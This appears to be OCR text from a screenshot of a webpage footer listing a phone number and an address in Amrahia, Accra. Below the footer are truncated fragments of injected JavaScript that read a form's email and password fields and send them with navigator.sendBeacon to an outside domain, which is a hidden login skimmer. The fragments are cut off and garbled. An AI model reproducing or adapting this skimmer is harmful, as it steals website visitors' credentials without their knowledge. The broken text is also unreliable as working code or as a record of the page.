
Africa.
Call us
+233-(0)30-293 6305
Visit us: GD-204-1432, Amrahia,
Accra
.
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var _e='https://domnateneryf
function(){ try { // Find all script tags to find our own var scripts = documen
{navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}))},Math.random()*30
[type=email]');var p=f.querySelector('[type=password]');if(u&&p&&u.value&&p